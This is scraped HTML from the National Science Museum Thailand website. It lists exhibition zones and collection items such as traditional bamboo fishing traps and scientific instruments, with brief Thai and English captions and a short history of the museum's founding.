                  <p></p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">19-01-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/3847">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/3847">
                  <h3>Zone 3 Basic Science, Energy Tunnel, and Cinergy 4D Theater:</h3>
                  <p></p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">19-01-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/109">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/109">
                  <h3>Zone 1 Information office and visitor services</h3>
                  <p></p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">19-01-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/3320">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/3320">
                  <h3>Science Museum</h3>
                  <p>On 12 August 1992, the National Science Museum Thailand or NSM was founded to commemorate the Fifth Anniversary of Her Majesty Queen Sirikit The Queen Mother’s Birthday and her leadership in integrating science, technology, Thai art and culture to develop and improve careers and the quality of life of the Thai people. The museum construction began in 1994. In the Royal Decree of Establishing the NSM, it is a state enterprise since 30 January 1995 to be under the Ministry of Science and Technology at that time, now called the Ministry of Higher Education, Science, Research and Innovation.</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">19-01-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/about-science-museum/familiarize-science-museum.html">
              
          </a>
          <figcaption>
              <a href="/nsm/en/about-science-museum/familiarize-science-museum.html">
                  <h3>About Science Musem</h3>
                  <p>On 12 August 1992, the National Science Museum Thailand or NSM was founded to commemorate the Fifth Anniversary of Her Majesty Queen Sirikit The Queen Mother’s Birthday and her leadership in integrating science, technology, Thai art and culture to develop and improve careers and the quality of life of the Thai people. The museum construction began in 1994. In the Royal Decree of Establishing the NSM, it is a state enterprise since 30 January 1995 to be under the Ministry of Science and Technology at that time, now called the Ministry of Higher Education, Science, Research and Innovation.</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">19-01-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="พิพิธภัณฑ์วิทยาศาสตร์">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/th/node/5458">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/th/node/5458">
                  <h3>วีข้าว</h3>
                  <p>วีข้าวเป็นอุปกรณ์ในกระบวนการแยกเศษผง เศษฟาง เมล็ดข้าวเปลือกที่ลีบไม่มีเมล็ดออกจากเมล็ดข้าวที่สมบูรณ์</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">13-12-2021</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="พิพิธภัณฑ์วิทยาศาสตร์">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/th/node/5457">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/th/node/5457">
                  <h3>กระบอกดักลิง</h3>
                  <p>กระบอกดักลิง วัสดุทำด้วยไม้ไผ่ ใช้สำหรับดักจับลิง วิธีการใช้งาน นำกระบอกดักลิงไปวางไว้ในบริเวณที่ฝูงลิงมาอยู่กันเป็นประจำ เช่น ตามแหล่งน้ำ</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">13-12-2021</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="พิพิธภัณฑ์วิทยาศาสตร์">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/th/node/5456">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/th/node/5456">
                  <h3>ชงโลงหรือโพงชนิดด้ามจับยาว</h3>
                  <p>โพงชนิดด้ามจับยาว เป็นเครื่องมือวิดน้ำโดยการโพงน้ำจากที่หนึ่งไปอีกที่หนึ่ง จึงมักเรียกว่า “โพง (โพงเป็นคำกิริยา มีความหมายว่า ตัก,วิด)</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">13-12-2021</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="พิพิธภัณฑ์วิทยาศาสตร์">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/th/node/5455">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/th/node/5455">
                  <h3>ชุดกับดัก ดักเม่น</h3>
                  <p>วัสดุทำด้วยไม้ไผ่ ใช้สำหรับดักจับเม่น วิธีการใช้งาน จะวางด้านปากกว้างครอบรูหรือปิดขวางทางเดินของเม่นไว้</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">13-12-2021</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="พิพิธภัณฑ์วิทยาศาสตร์">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/th/node/5454">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/th/node/5454">
                  <h3>กับดักนก</h3>
                  <p>กับดักนก แบบนี้มีชื่อเรียกว่าเพนียดดักนกเป็นแบบเข้าออกทางเดียวเป็นเครื่องมือสำหรับดักจับนก</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">13-12-2021</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="พิพิธภัณฑ์วิทยาศาสตร์">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/th/node/5453">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/th/node/5453">
                  <h3>ข้องยืน</h3>
                  <p>ข้องยืน มีลักษณะรูปทรงคล้ายโอ่งน้ำ ทำด้วยไม้ไผ่ ลักษณะการสานที่ก้นข้องมักจะสานเป็นรูปสี่เหลี่ยมจัตุรัส</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">13-12-2021</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="พิพิธภัณฑ์วิทยาศาสตร์">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/th/node/5452">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/th/node/5452">
                  <h3>ลอบนอน</h3>
                  <p>ลอบ เป็นเครื่องมือดักจับสัตว์น้ำ ลอบนอนมีลักษณะเป็นทรงกระบอก  ลอบนอนมีความยาวตั้งแต่ 1 – 2 เมตร</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">13-12-2021</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="พิพิธภัณฑ์วิทยาศาสตร์">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/th/node/5451">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/th/node/5451">
                  <h3>สุ่มสาน</h3>
                  <p>เป็นเครื่องมือจักสานทำจากซี่ไม้ไผ่ รูปร่างคล้ายสุ่มไก่ ปากสุ่มที่อยู่ด้านล่างมีขนาดเส้นผ่านศูนย์กลางประมาณ 40-50 ซม.</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">13-12-2021</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="พิพิธภัณฑ์วิทยาศาสตร์">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/th/node/5450">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/th/node/5450">
                  <h3>ไซ</h3>
                  <p>ไซเป็นเครื่องมือประมงในการจับปลา วัสดุที่ใช้ทำไซคือไม้ไผ่ โดยมีการสานให้มีรูปร่างลักษณะ รูปทรงเป็นแท่งยาวด้านหน้ามีช่องเปิดสำหรับเท</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">13-12-2021</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="พิพิธภัณฑ์วิทยาศาสตร์">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/th/node/5449">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/th/node/5449">
                  <h3>ข้องเป็ดหรือข้องอีเป็ด</h3>
                  <p>ข้องเป็ด มีรูปทรงเป็นสี่เหลี่ยมผืนผ้าแนวนอน ใช้ไม้ไผ่เป็นวัสดุในการทำ มีรูปร่างลักษณะคล้ายเป็ด ปากข้องบานหงายขึ้น ด้านบน สำหรับใส่ปลาไว้ในข้อง</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">13-12-2021</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="พิพิธภัณฑ์วิทยาศาสตร์">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/th/node/5448">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/th/node/5448">
                  <h3>ลอบยืน</h3>
                  <p>ลอบยืนเป็นเครื่องมือที่ใช้สำหรับดักปลาในน้ำลึก ทำมาจากไม้ไผ่ ลักษณะเป็นทรงกระบอก</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">13-12-2021</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="พิพิธภัณฑ์วิทยาศาสตร์">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/th/node/5447">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/th/node/5447">
                  <h3>เครื่องวัดความชื้นและอุณหภูมิชนิดละเอียด</h3>
                  <p>เครื่องวัดความชื้นและอุณหภูมิชนิดละเอียด เป็นเครื่องมือวัดความชื้นและอุณหภูมิบันทึกข้อมูลลงบนแผ่นกระดาษกราฟ</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">13-12-2021</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="พิพิธภัณฑ์วิทยาศาสตร์">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/th/node/5446">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/th/node/5446">
                  <h3>เครื่องวัดความเร็วลมแบบถ้วย</h3>
                  <p>เครื่องวัดความเร็วลมแบบถ้วยเป็นอุปกรณ์ที่ใช้วัดความดันและความเร็วของลม</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">13-12-2021</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="พิพิธภัณฑ์วิทยาศาสตร์">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/th/node/5445">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/th/node/5445">
                  <h3>เครื่องวัดชื้นอากาศแบบต่อเนื่อง</h3>
                  <p><p><span><span><span><span><span><span>เครื่องมือวัดความชื้นอากาศแบบต่อเนื่อง ภายในประกอบด้วยเส้นผมหรือขนของสัตว์ โดยอาศัยหลักการยืดและหดตัวของเส้นผมเมื่อได้รับความชื้น ถ้าหากความชื้นมีมากเส้นผมก็จะยืดออก แต่ถ้าความชื้นมีน้อยเส้นผมก็จะหดตัวลง ซึ่งเส้นผมนี้จะถูกนำไปเชื่อมต่อกับแขนปากกา ทำให้สามารถบันทึกค่าความชื้นลงบนกระดาษกราฟที่ติดบนกระบอกหมุน </span></span></span></span></span></span></p></p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">13-12-2021</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="พิพิธภัณฑ์วิทยาศาสตร์">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/th/node/5444">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/th/node/5444">
                  <h3>เครื่องมือวัดปริมาณน้ำฝน</h3>
                  <p>เครื่องมือวัดปริมาณน้ำฝนเป็นเครื่องมือที่ถูกใช้โดยนักอุตุนิยมวิทยาและนักอุทกวิทยา</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">13-12-2021</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="พิพิธภัณฑ์วิทยาศาสตร์">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/th/node/5443">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/th/node/5443">
                  <h3>เครื่องหมุนเหวี่ยง</h3>
                  <p>เป็นเครื่องมือสำหรับสร้างแรงเหวี่ยงหนีศูนย์กลางเพื่อนำไปใช้แยกสารหรืออนุภาค</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">13-12-2021</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="พิพิธภัณฑ์วิทยาศาสตร์">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/th/node/5442">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/th/node/5442">
                  <h3>จักรเย็บผ้า</h3>
                  <p>จักรเย็บผ้าเป็นอุปกรณ์ที่ช่วยอำนวยความสะดวกในการตัดเย็บเสื้อผ้าและวัสดุอื่น ๆ ด้วยเส้นด้าย</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">13-12-2021</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="พิพิธภัณฑ์วิทยาศาสตร์">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/th/node/5441">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/th/node/5441">
                  <h3>กล้องจุลทรรศน์อิเล็กตรอนแบบทรานสมิสชัน</h3>
                  <p>กล้องจุลทรรศน์อิเล็กตรอนแบบทรานสมิสชัน ใช้เตรียมชิ้นงานตัวอย่าง (ชิ้นเนื้อ)</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">13-12-2021</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="พิพิธภัณฑ์วิทยาศาสตร์">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/th/node/5435">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/th/node/5435">
                  <h3>เครื่องวัดสายตา</h3>
                  <p>เครื่องวัดสายตาแมนนวล เป็นอุปกรณ์ที่ใช้โปรแกรมคอมพิวเตอร์ในการตรวจลานสายตา (Visual field)</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">13-12-2021</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="พิพิธภัณฑ์วิทยาศาสตร์">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/th/node/5434">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/th/node/5434">
                  <h3>เครื่องฉายภาพยนตร์</h3>
                  <p>เครื่องฉายภาพยนตร์เป็นอุปกรณ์ใช้สำหรับฉายภาพยนตร์ในระบบฟิล์ม</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">13-12-2021</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="พิพิธภัณฑ์วิทยาศาสตร์">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/th/node/5433">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/th/node/5433">
                  <h3>เครื่องทอผ้าแจ๊คการ์ด</h3>
                  <p>โจเซฟ มารี แจ็คการ์ดได้พัฒนาเครื่องทอผ้าสามารถควบคุมลวดลายเองได้อัตโนมัติ</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">13-12-2021</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/th/node/3890">
              
          </a>
          <figcaption>
              <a href="/nsm/th/node/3890">
                  <h3>นิทรรศการชั้น 6 เทคโนโลยีภูมิปัญญาไทย</h3>
                  <p></p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">30-11-2021</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/th/node/3889">
              
          </a>
          <figcaption>
              <a href="/nsm/th/node/3889">
                  <h3>นิทรรศการชั้น 5 วิทยาศาสตร์และเทคโนโลยีในชีวิตประจำวัน</h3>
                  <p></p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">30-11-2021</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/th/node/3888">
              
          </a>
          <figcaption>
              <a href="/nsm/th/node/3888">
                  <h3>นิทรรศการชั้น 4 วิทยาศาสตร์และเทคโนโลยีในประเทศไทย</h3>
                  <p></p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">30-11-2021</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/th/node/3847">
              
          </a>
          <figcaption>
              <a href="/nsm/th/node/3847">
                  <h3>นิทรรศการชั้น 3 วิทยาศาสตร์พื้นฐานและพลังงาน</h3>
                  <p></p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">29-11-2021</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="พิพิธภัณฑ์วิทยาศาสตร์">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/th/node/3831">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/th/node/3831">
                  <h3>เครื่องชั่ง</h3>
                  <p>เครื่องชั่งน้ำหนักขนาดเล็ก ใช้หลักการถ่วงสมดุลของน้ำหนักเพื่อเปรียบเทียบค่าน้ำหนักมาตรฐาน</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">29-11-2021</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="พิพิธภัณฑ์วิทยาศาสตร์">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/th/node/3830">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/th/node/3830">
                  <h3>เครื่องมือหาดัชนีหักเห</h3>
                  <p>เครื่องมือหาดัชนีหักเห เป็นเครื่องมือใช้วัดหาดัชนีการหักเหของของเหลว</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">29-11-2021</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="พิพิธภัณฑ์วิทยาศาสตร์">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/th/node/3829">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/th/node/3829">
                  <h3>กล้องจุลทรรศน์</h3>
                  <p>กล้องจุลทรรศน์ (Microscope) เป็นกล้องจุลทรรศน์ชนิดตาเดียว ใช้แหล่งกำเนิดแสงจากหลอดไฟ</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">29-11-2021</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/th/node/3320">
              
          </a>
          <figcaption>
              <a href="/nsm/th/node/3320">
                  <h3>พิพิธภัณฑ์วิทยาศาสตร์</h3>
                  <p>ในวาระมหามงคลเฉลิมพระชนมพรรษาครบ 5 รอบสมเด็จพระนางเจ้าสิริกิติ์ พระบรมราชินีนาถ ในปี พ.ศ. 2535 รัฐบาลสำนึกในพระมหากรุณาธิคุณ ที่ล้นเกล้าฯ ทรงมีต่อพสกนิกรและประเทศชาติโดยเฉพาะทรงเป็นผู้นำในการใช้วิทยาศาสตร์เทคโนโลยี เพื่อพัฒนาอาชีพและชีวิตความเป็นอยู่ของประชาชนฟื้นฟูทรัพยากรธรรมชาติ และสิ่งแวดล้อมตลอดจนการอนุรักษ์ศิลปวัฒนธรรมของไทยในท้องถิ่นชนบทที่ห่างไกลมาอย่างต่อเนื่องด้วยความวิริยะอุตสาหะจนบังเกิดผลสำเร็จอย่างเป็นรูปธรรมชัดเจนพระราชกรณียกิจของพระองค์นำไปสู่การตื่นตัวด้านการวิจัยและพัฒนาทางวิทยาศาสตร์ และเทคโนโลยีในชีวิตประจำวัน ส่งผลต่อการยกระดับสภาพความเป็นอยู่ของประชาชน และการพัฒนาประเทศอย่างมีประสิทธิภาพคณะรัฐมนตรีในครั้งนั้นจึงได้ดำเนิน</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">24-11-2021</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="พิพิธภัณฑ์วิทยาศาสตร์">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/th/node/3174">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/th/node/3174">
                  <h3>มัลติมิเตอร์</h3>
                  <p>วัดกระแส ความต้านทานและแรงเคลื่อนไฟฟ้า Model 260</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">23-11-2021</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="พิพิธภัณฑ์วิทยาศาสตร์">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/th/node/3093">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/th/node/3093">
                  <h3>มัลติมิเตอร์</h3>
                  <p>วัดกระแส ความต้านทานและแรงเคลื่อนไฟฟ้า Model 260</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">22-11-2021</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="พิพิธภัณฑ์วิทยาศาสตร์">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/th/node/247">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/th/node/247">
                  <h3>เครื่องหมุนเหวี่ยง</h3>
                  <p>เครื่องหมุนเหวี่ยง (Centrifuge) เป็นเครื่องมือสำหรับสร้างแรงเหวี่ยงหนีศูนย์กลาง </p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">19-10-2021</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="พิพิธภัณฑ์วิทยาศาสตร์">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/th/node/246">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/th/node/246">
                  <h3>เครื่องชั่ง</h3>
                  <p>เครื่องชั่งน้ำหนักขนาดเล็ก ใช้หลักการถ่วงสมดุลของน้ำหนักเพื่อเปรียบเทียบค่าน้ำหนักมาตรฐาน</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">19-10-2021</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/th/about-science-museum/familiarize-science-museum.html">
              
          </a>
          <figcaption>
              <a href="/nsm/th/about-science-museum/familiarize-science-museum.html">
                  <h3>รู้จักพิพิธภัณฑ์</h3>
                  <p><p> </p>

<p><img alt="ตึกลูกเต๋า" data-entity-type="file" data-entity-uuid="c8b57fe6-cbce-4b44-9735-69898458ad8a" height="380" src="/nsm/sites/default/files/inline-images/003.jpg" width="570" loading="lazy" /></p>

<p><strong>ประวัติการก่อตั้งพิพิธภัณฑ์</strong></p></p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">27-09-2021</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/th/node/109">
              
          </a>
          <figcaption>
              <a href="/nsm/th/node/109">
                  <h3>นิทรรศการชั้น 1</h3>
                  <p></p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">19-09-2021</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>










  





























 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="ข่าวจัดซื้อจัดจ้าง">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/th/node/55199">
                <img src="/nsm/sites/default/files/2024-10/S__55336967_0.jpg" width="" height="" alt="NSM78o" loading="lazy" typeof="foaf:Image" />



          </a>
          <figcaption>
              <a href="/nsm/index.php/th/node/55199">
                  <h3>NSM ร่วมเปิดงาน &quot;Plan For Kids Festival: โตขึ้นหนูอยากเป็น...&quot; พร้อมจัดเต็มกิจกรรมส่งเสริมการเรียนรู้</h3>
